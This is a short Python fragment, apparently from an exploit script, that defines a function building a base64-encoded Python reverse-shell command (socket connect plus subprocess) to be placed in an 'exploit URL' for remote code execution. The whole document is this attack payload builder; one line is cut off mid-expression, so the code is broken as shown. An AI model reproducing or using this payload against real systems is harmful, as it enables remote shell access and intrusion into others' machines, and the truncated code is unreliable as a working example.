 def payload():
    payload = "python -c \"import base64;exec(base64.b64decode('" #run python command to execute base64
    shell = "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\""+
    shell = str.encode(shell) #encode shell as a string
    encoded = base64.b64encode(shell) #encode the string with base64
    encoded = encoded.decode("utf-8") #decode that with utf-8 to be used as a string in the exploit URL
    closing = "'))\"" #close the payload
    payload += encoded #updated the payload to contain the encoded/decoded parameters
    payload += closing
    return payload